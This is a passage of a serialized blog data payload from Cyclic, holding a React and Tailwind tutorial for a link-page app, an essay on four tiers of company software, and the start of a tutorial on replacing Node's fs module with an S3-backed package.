"},{type:b,tag:l,props:{},children:[{type:a,value:"'.\u002Fsrc\u002F**\u002F*.{js,ts,jsx,tsx}',"}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:"'.\u002Fsrc\u002Fcomponents\u002F**\u002F*.{js,ts,jsx,tsx}'"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fexports.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There's so much more you can add to the Tailwind config file, but for now we'll head over to 'App.css' and add the following bottom of the file:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"@tailwind base;\n@tailwind components;\n@tailwind utilities;\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This adds the Tailwind to your CSS so that all the layers are able to access Tailwind's capabilities. Nice! Let's move on to the application."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"First things first, if you want to see what Create React App looks like fresh out the gate, use the command "},{type:b,tag:l,props:{},children:[{type:a,value:eG}]},{type:a,value:". That should spin up a version of the template on \""},{type:b,tag:j,props:{href:dO,rel:[A,B,C],target:z},children:[{type:a,value:dO}]},{type:a,value:"\" and you can check it out."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you run the application right, now we'll see a standard template from Create React App. There are a few things built in that we can keep, other things we'll modify, the rest can be ignored or trashed."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The public folder holds a lot of the information that indicates what the website is to the world, such as the favicon, index.html containing the “root”, and a manifest with metadata."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I swapped the React favicon for a Cyclic Favicon and updated the manifest.json to reflect what I'd like the site to be called: CycLinks… obviously. And so it immediately reflects the change in the browser tab."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fupdatedtab.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Cool, so how do we get these sick links set up?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Well currently, everything that is being rendered is entered directly into the App.js file. We need to make some components that will be imported into that file and those components will compose our links page. Alright? Sweet."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Inside the src folder, add a components folder. Inside the component folder, add a file for the following:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Header.js"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Cyclinks.js (you can call it Links.js if you want)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Footer.js"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"First, we'll go to the 'Header.js' file. If you want your headshot or a profile pic in the header, you'll want to add that to the 'src' folder. Once you've done that you can import it at the top of the file like so:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"import profilepicrs from '..\u002Fprofilepicrs.jpg'\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We'll then create the Header function that will be exported. You can use the styling I've provided with TailwindCSS below. Just a few notes:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"In React, remember to use "},{type:b,tag:l,props:{},children:[{type:a,value:ih}]},{type:a,value:" instead of "},{type:b,tag:l,props:{},children:[{type:a,value:bN}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:cJ},{type:b,tag:l,props:{},children:[{type:a,value:ac}]},{type:a,value:" tag will style the image."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:cJ},{type:b,tag:l,props:{},children:[{type:a,value:aJ}]},{type:a,value:" tag is for your name or alias, I have it set up to be animated and pulse between two colors of blue, but that's easily changed to a different color or made static."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:cJ},{type:b,tag:l,props:{},children:[{type:a,value:g}]},{type:a,value:" tag is for your title or tagline."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"For more information on how to style items in TailwindCSS be sure to check out their style guide."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Get your Header component going on:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"function Header() {\n    return (\n      \u003Cheader className=\"container flex text-center mx-auto py-10\"\u003E\n        \u003Cdiv className=\"md:w-4\u002F6 mx-auto\"\u003E\n          \u003Cimg format=\"webp\" loading=\"lazy\" src={profilepicrs} className=\"h-24 rounded-full mx-auto mb-5 border-white border-double\" \u002F\u003E\n          \u003Ch1 className=\"text-xl font-bold text-blue-400 dark:text-blue-200 font-semibold animate-pulse\"\u003EMy Name\u003C\u002Fh1\u003E\n          \u003Cp className='text-white'\u003EMy Cool Tagline\u003C\u002Fp\u003E\n        \u003C\u002Fdiv\u003E\n      \u003C\u002Fheader\u003E\n    );\n  }\n  \n  export default Header;\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The next part is the meat of the project, it's where we get our LINKS!!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"First, you need to add a file called "},{type:b,tag:l,props:{},children:[{type:a,value:"cyclinks.json"}]},{type:a,value:" (you could also just call it "},{type:b,tag:l,props:{},children:[{type:a,value:"links.json"}]},{type:a,value:", but what's the fun in that?). You'll need to create your json with the following format:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"[\n {\n “title\": \"My link”,\n \"url\": \"https:\u002F\u002Flink.com\"\n \"emoji\": \"😎\"\n}\n]\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You can add as many links as you want, just remember to add a comma between the blocks. If you want to leave the emoji out, just leave the quotes blank."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Great! Once you have your link data added in, save the json file and let's set up the Cyclinks.js component."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you've worked with React before, you know you'll need to import the json file:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"import links from '..\u002FCyclinks.json'\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Then like in the Header.js, we'll need to create our component function."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The basic functionality of this code is that we're mapping through the list of links in your Cyclinks.json and adding Tailwind styling to them so they arrange themselves in a nice unordered list on our page."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"function LinkList() {\n  return (\n    \u003Cmain className=\"flex px-3 sm:px-0\"\u003E\n      \u003Cul className=\"w-full md:w-4\u002F5 lg:w-3\u002F6 mx-auto\"\u003E\n        {links.map(link =\u003E (\n          \u003Cli className=\"mb-4\" key={link.title}\u003E\n            \u003Ca\n              className=\"relative transition duration-200 font-bold bg-blue-400 border-blue-400 border-2 hover:bg-transparent py-4 w-100 block text-center text-white hover:text-blue-400 rounded-lg pl-12 md:px-12\"\n              href={link.url}\n              alt={link.title}\n              target=\"_blank\"\n              rel=\"noopener\"\n            \u003E\n              \u003Cspan className=\"text-3xl absolute left-0 top-0 bottom-0 pl-3 flex items-center\"\u003E{link.emoji}\u003C\u002Fspan\u003E\n              \u003Cspan\u003E{link.title}\u003C\u002Fspan\u003E\n            \u003C\u002Fa\u003E\n          \u003C\u002Fli\u003E\n        ))}\n      \u003C\u002Ful\u003E\n    \u003C\u002Fmain\u003E\n  )\n}\n\nexport default LinkList;\n\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Finally, we'll create a Footer component. It's not even necessary, but it looks nice to have something at the bottom. This is where we've indicated that we used React to make this project with the CycLinks repo, but you can change it to a copyright or a quote of your choosing."}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Pro tip, if you want to get free credit on Cyclic, you could even drop a “Deployed on Cyclic” link here and use your referral link. Every little bit counts, right?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Anyways, the footer doesn't need to import anything, it's just a component function, styled with Tailwind. The only special effect I used here was the same animation I used to make my name glow."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"function Footer() {\n  return (\n    \u003Cfooter className=\"px-3 sm:px-0\"\u003E\n      \u003Cdiv className=\"container text-center mx-auto\"\u003E\n        \u003Cdiv className=\"md:w-4\u002F6 mx-auto\"\u003E\n        \u003Cp className='py-4 text-center text-xs sm:text-sm font-light text-white'\u003E\n        Created with{' '}\n        \u003Cspan className='text-green-600 dark:text-green-400 font-semibold animate-pulse'\u003E\n          \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Ffacebook\u002Fcreate-react-app\"\u003EReact\u003C\u002Fa\u003E\n        \u003C\u002Fspan\u003E{' '}\n        from{' '}\n        \u003Cspan className='text-blue-500 dark:text-blue-300 font-semibold animate-pulse'\u003E\n          \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Frachelschipull\u002Fcyclinks\"\u003ECycLinks\u003C\u002Fa\u003E\n        \u003C\u002Fspan\u003E\n      \u003C\u002Fp\u003E\n        \u003C\u002Fdiv\u003E\n      \u003C\u002Fdiv\u003E\n    \u003C\u002Ffooter\u003E\n  );\n}\n\nexport default Footer;\n"}]}]}]},{type:a,value:e},{type:b,tag:df,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Nice so let's add these components to the App.js and see what it looks like so far!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In App.js, you'll need to make sure import the following:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"import Header from '.\u002Fcomponents\u002FHeader'\nimport Cyclinks from '.\u002Fcomponents\u002FCyclinks'\nimport Footer from '.\u002Fcomponents\u002FFooter'\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Then within the App function, you'll need to replace the Create React App template with our three components inside the top level "},{type:b,tag:l,props:{},children:[{type:a,value:ii}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"function App() {\n  return (\n    \u003Cdiv className=\"App\"\u003E\n      \u003CHeader \u002F\u003E\n      \u003CCyclinks \u002F\u003E\n      \u003CFooter \u002F\u003E\n    \u003C\u002Fdiv\u003E\n  );\n}\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Don't take out the "},{type:b,tag:l,props:{},children:[{type:a,value:"export default App;"}]},{type:a,value:" at the bottom! That's important."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Ok, let's see how it looks."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Enter "},{type:b,tag:l,props:{},children:[{type:a,value:eG}]},{type:a,value:" in the terminal and you should see something to the effect of:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fcompiled.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Head to '"},{type:b,tag:j,props:{href:dO,rel:[A,B,C],target:z},children:[{type:a,value:dO}]},{type:a,value:"' and take a look."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If your project did not compile successfully, you will get pretty descriptive error messages. Take a look at the file and line number to see if you misspelled a variable or forgot to update something from my code to yours."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So this is our app, but we can make it better."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I decided to add a background image of stars (because why not). That update went in the 'App.css', as would any other specific changes to a part of the CSS that are outside of Tailwind."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"  text-align: center;\n  background-image: url(.\u002Fbackground2.jpg);\n}\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Because it was added to the App, I needed to adjust the style in the App.js as well so that the image wasn't cut off in different viewports. I accomplished this by adding a style tag to the "},{type:b,tag:l,props:{},children:[{type:a,value:ii}]},{type:a,value:" encompassing all the components."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cdiv className=\"App\" style={{height:'100vh'}}\u003E\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Ahhh, the finished project:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fcyclinksss.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are a few optimizations I'd like to create for this project. For example:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"A parallax effect for the background image."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Dropdown previews for the links"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"A shimmering hover effect"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"A variety of link colors"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Using Font Awesome icons instead of or in additiona to emoji"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What ideas do you have for making Cyclinks cooler? Let me know or submit a PR: "},{type:b,tag:j,props:{href:eE,rel:[A,B,C],target:z},children:[{type:a,value:eE}]},{type:a,value:". Have ideas for other demos or tutorials you want to see, drop us a line in "},{type:b,tag:j,props:{href:dg,rel:[A,B,C],target:z},children:[{type:a,value:gF}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Get started with Cyclinks right now:"}]},{type:a,value:e},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeploy.cyclic.sh\u002Fcyclic-software\u002Fcyclinks"},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:eF},children:[]},{type:a,value:e}]}]},dir:aD,path:"\u002Fposts\u002Fbuild-a-linktree-clone-on-cyclic",extension:aE},{slug:"the-unbuilt-software-trap",title:"The Unbuilt Software Trap",summary:"There are three types of software that any company runs. The forth type is never built.",colId:aL,id:"626002160aff6f33232d263j",createdAt:ij,updatedAt:ij,publishedOn:ik,author:aZ,category:bh,hidden:ai,featured:ai,public:ik,image:il,thumbnail:il,toc:[{id:im,depth:ad,text:in0},{id:io,depth:X,text:ip}],body:{type:aC,children:[{type:b,tag:ae,props:{id:im},children:[{type:b,tag:j,props:{href:"#everyone-fails-at-software-they-dont-build",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:in0}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are three types of software systems that any company runs. First, high value software systems that drive customer value. Second, the systems necessary to deliver the product or service, but not sufficient as stand alone products on their own. Third, systems that support the business but are not related to the competitive advantage of the company. The fourth type of software system is one that doesn’t exist. Every company has software they chose not to build. This is \"Unbuilt Software\". To understand how much value organizations are missing out on, we must first better understand each type of software system and how software investment decisions are made."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"tier-1---high-value-systems"},children:[{type:b,tag:j,props:{href:"#tier-1---high-value-systems",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Tier 1 - High Value Systems"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"These systems or services compose the key building blocks for the company. They are the services that set the standard for what other software in the company will comply with. Meaning their requirements for security, performance, or quality set the standards other software at the organization is expected to meet. Since they are the highest value, they dictate what language and frameworks will be used and what architectural and hosting patterns are used by engineers in the company. These systems establish the culture and establish what skills are high status inside of the engineering groups."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"tier-2---necessary-systems"},children:[{type:b,tag:j,props:{href:"#tier-2---necessary-systems",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Tier 2 - Necessary Systems"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The second type of software systems are software systems that are necessary but not sufficient for the company to exist. These are systems that will use the frameworks, languages, testing processes, release methodology, and security frameworks that the high value systems use. These systems are important for the company but do not drive the same outsized value of Tier 1 systems, hence they do not warrant the same level of investment to create new policies, procedures, or technologies."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"tier-3---supporting-systems"},children:[{type:b,tag:j,props:{href:"#tier-3---supporting-systems",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Tier 3 - Supporting Systems"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Companies have other systems that are necessary for the company to exist. If the company was to be formed again they might not even be internal to the company, but at this point it would cost more to migrate to some other provider than to just stay. This is the classic: \"We have been running X for years. It works fine. Why do we need to spend money to switch?\" These systems are usually one-off ancillary systems handled by a particular department that has a rollup of functionality underneath them; this is often the domain of an IT operations group."}]},{type:a,value:e},{type:b,tag:df,props:{},children:[]},{type:a,value:e},{type:b,tag:aB,props:{id:"how-to-fail---tier-1"},children:[{type:b,tag:j,props:{href:"#how-to-fail---tier-1",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to fail - Tier 1"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You can fail at the first type of system by not truly understanding the constraints in which you are operating. These systems might have very high levels of requirement for performance. For example, If the engineers do not understand the mechanisms and are not schooled in the particular technologies or optimization required to meet those objectives, this can become an existential threat to the company."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"how-to-fail---tier-2"},children:[{type:b,tag:j,props:{href:"#how-to-fail---tier-2",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to fail - Tier 2"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You can cause the second type of system to fail by overly constraining their ability to be improved. If the security and build processes needed in the first type of systems constrain the second type of system such that they do not and are not upgraded and improved, they will fall out of pace with the industry. This creates an opportunity for competitors to enter the market with improved efficiencies around the second types of systems, which lowers their overall cost basis. Unfortunately, this can then become an existential threat to the company."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"how-to-fail---tier-3"},children:[{type:b,tag:j,props:{href:"#how-to-fail---tier-3",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to fail - Tier 3"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A way to fail with the third type of system is to not understand the sunk cost fallacy. These systems are necessary, but any additional investment is throwing good money after bad. If they are so critical that they are necessary for the business to operate then they must be considered one of the other types of systems. It seems the primary way to fail with these types of systems is to let them absorb budget and time from the business beyond their business value."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It’s much better to take three days or a week of downtime at your convenience and at known time versus to risk having the system fail completely when you are  unprepared and possibly a critical time for your business. Any effort or any investment of time and money should be focused on migrating or eliminating the systems all together. It is much better to have an account  with a company whose business it is to provide that service as that company's first priority versus to have it as an afterthought or red-headed stepchild within yours."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"how-to-fail---tier-4-the-software-you-dont-build"},children:[{type:b,tag:j,props:{href:"#how-to-fail---tier-4-the-software-you-dont-build",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to fail - Tier 4 The software you don’t build"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What this analysis leaves out is the types of systems that do not exist. These are the systems that are speculative. When building software, oftentimes, the full value of the system does not become apparent till the system is beyond a prototype. Invention and innovation are created through experimentation. If the constraints of an organization's build and deployment systems limit the range of software that an individual may build, then the organization will limit the value of the software they may build because they are not able to anticipate the value created by the experiments."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Any minimum fixed cost of building software will cause the organization only to build projects that have reasonable certainty of exceeding the cost of building them. Organizations struggle to prioritize building software that is hard to quantify the value of a system. Examples are tools that more quickly surface information from multiple sources for employees, tools that eliminate communication between groups, or tools that reduce delay for individuals."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If the value of software systems is distributed as a power law then to increase value you should take more samples from the distribution. This implies that it is most important to increase the number of potential opportunities to have a runaway success. If the only way to experiment is to pay the tax of complying with Tier 1 processes, you’re sentencing your organization to a decreased amount of innovation."}]},{type:a,value:e},{type:b,tag:df,props:{},children:[]},{type:a,value:e},{type:b,tag:Y,props:{id:io},children:[{type:b,tag:j,props:{href:"#a-way-out",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ip}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"One way to increase the number of experiments is to enable the largest number of individuals in your organization to conceive of and implement these experiments. Each organization has some individuals who are able to do so without assistance. A system that enables them to do so with less friction and less difficulty will increase the frequency that they experiment. Lowering the difficulty will also increase the number of individuals in your organization that are able to experiment. This means creating a way for individuals to rapidly prototype new ideas outside of the usual constraints of Tier 1 systems, but in a way that they can evolve into Tier 1 systems. This capability is a strategic advantage to an organization. Having an experimentation system will create long term value for the organization."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Has your software team found a way to succeed at Tier 4? Visit us in our "},{type:b,tag:j,props:{href:dg,rel:[A,B,C],target:z},children:[{type:a,value:"Discord community"}]},{type:a,value:" and share your successes."}]}]}]},dir:aD,path:"\u002Fposts\u002Fthe-unbuilt-software-trap",extension:aE},{slug:"take-your-file-system-to-the-cloud",title:"Take Your File System to The Cloud with the S3fs Module from Cyclic",summary:"A quick overview of the Node.js file system module and how to swap it out for the Cyclic S3fs npm module. You can use the same methods as the fs module and enjoy the convenience of S3 buckets without the hassle of AWS.",colId:aL,id:"626002160aff6f33232d263h",createdAt:iq,updatedAt:iq,publishedOn:ir,author:dN,category:bh,hidden:ai,featured:ai,public:ir,image:is,thumbnail:is,toc:[{id:it,depth:ad,text:iu},{id:iv,depth:X,text:iw},{id:ix,depth:X,text:"Moving from fs to s3fs"},{id:iy,depth:X,text:iz}],body:{type:aC,children:[{type:b,tag:ae,props:{id:it},children:[{type:b,tag:j,props:{href:"#node-knows-files-lets-make-it-better",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iu}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We all know Node.js is an amazing tool and has many fantastic built-in modules. One of those modules is the files system module or "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:cJ},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" module is incredibly helpful because it allows you to write, read, update, delete (and more!) files in your local system. Furthermore, you can do any of these actions synchronously or async, which gives you (the developer) a lot of freedom in how files are accessed and stored."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As powerful as the "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" module is, in production relying on the local file system of a server puts the data at a big risk. And with serverless, not even possible. So long, and thanks for all the fish."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But what if that wasn’t how it was? What if you could use cloud storage instead? And what if you didn’t have to learn everything about AWS to make it work?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"That’s what we’re here to discuss. Read on for a quick tutorial on how to swap out your Node.js "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" module for S3 buckets and access your files no matter where they are."}]},{type:a,value:e},{type:b,tag:Y,props:{id:iv},children:[{type:b,tag:j,props:{href:"#lets-review-the-file-system-module",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iw}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you are brand new to the Node file system module, I would suggest familiarizing yourself with the different methods and how to use it locally before you jump into the Cyclic.sh s3fs npm module."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Here’s a few tips:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:cJ},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" module supports sync and async methods, which is great! But it can also be confusing if you don’t have a strong handle on the event loop and the order your requests will enter and exit. It’s important to do some testing!"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Some "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" methods are straightforward, however some are unconventional, for example:\n"},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"The method most commonly used for “delete” is “unlink”."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"The method for \"save\" is \"writeFile\"."}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"There are dozens of methods included in the "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" module. I would recommend learning more about it directly from Node.js in their documentation: "},{type:b,tag:j,props:{href:iA,rel:[A,B,C],target:z},children:[{type:a,value:iA}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"If it’s your first time trying out the file system in Node.js, it might be a good idea to try a couple short tutorials to learn the ropes. These two are clear and easy to follow:\n"},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fyoutu.be\u002Fa6dRdtOy4Bg",rel:[A,B,C],target:z},children:[{type:a,value:"Fs Module Node.js"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fyoutu.be\u002FQkwHP4d01xA",rel:[A,B,C],target:z},children:[{type:a,value:"A Beginner's Guide To The File System Module In Node.js"}]}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:df,props:{},children:[]},{type:a,value:e},{type:b,tag:Y,props:{id:ix},children:[{type:b,tag:j,props:{href:"#moving-from-fs-to-s3fs",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Moving from "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:eB},{type:b,tag:l,props:{},children:[{type:a,value:iB}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Once you have a simple application using the "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" in your local environment, you can deploy the application to Cyclic."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"However, you’ll notice if you try to use any of the methods you were using locally, you may receive a "},{type:b,tag:l,props:{},children:[{type:a,value:iC}]},{type:a,value:" error. This is expected because once your application is deployed to production it no longer has access to the local file system."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If only there were a way to use the same methods in production!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"Cyclic’s S3fs npm module enters the chat"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is the moment we’ve been waiting for, so how do we set this up?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Well first things first, we need to install the module."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cK}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eH}]},{type:a,value:" @cyclic.sh\u002Fs3fs\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Then where you are requiring the "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" 